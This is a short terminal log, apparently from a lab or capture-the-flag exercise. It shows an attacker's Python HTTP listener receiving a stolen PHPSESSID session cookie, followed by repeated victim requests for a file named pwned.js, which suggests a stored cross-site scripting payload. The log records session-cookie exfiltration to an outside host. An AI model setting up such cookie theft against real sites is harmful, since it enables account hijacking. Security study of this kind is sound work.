 └─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.101.150 - - [29/May/2025 21:42:29] "GET /?=PHPSESSID=ba6v2fskgkkmotfn7mh422a9r0 HTTP/1.1" 200 -
192.168.101.4 - - [29/May/2025 21:42:40] "GET /pwned.js HTTP/1.1" 200 -
192.168.101.4 - - [29/May/2025 21:42:55] "GET /pwned.js HTTP/1.1" 304 -
192.168.101.150 - - [29/May/2025 21:42:59] "GET /pwned.js HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 21:43:29] "GET /pwned.js HTTP/1.1" 304 -
192.168.101.150 - - [29/May/2025 21:43:59] "GET /pwned.js HTTP/1.1" 304 -
192.168.101.150 - - [29/May/2025 21:44:29] "GET /pwned.js HTTP/1.1" 200 -
192.168.101.4 - - [29/May/2025 21:44:49] "GET /pwned.js HTTP/1.1" 200 -
192.168.101.4 - - [29/May/2025 21:44:54] "GET /pwned.js HTTP/1.1" 304 -
192.168.101.150 - - [29/May/2025 21:44:59] "GET /pwned.js HTTP/1.1" 304 -
192.168.101.150 - - [29/May/2025 21:45:29] "GET /pwned.js HTTP/1.1" 304 -
^[[B^[[B^[[B^[[B^[[B^[[B192.168.101.4 - - [29/May/2025 21:45:39] "GET /pwned.js HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 21:45:59] "GET /pwned.js HTTP/1.1" 304 -
192.168.101.150 - - [29/May/2025 21:46:29] "GET /pwned.js HTTP/1.1" 304 -
192.168.101.150 - - [29/May/2025 21:46:59] "GET /pwned.js HTTP/1.1" 304 -
192.168.101.4 - - [29/May/2025 21:47:07] "GET /pwned.js HTTP/1.1" 200 -
192.168.101.4 - - [29/May/2025 21:47:07] "GET /pwned.js HTTP/1.1" 200 -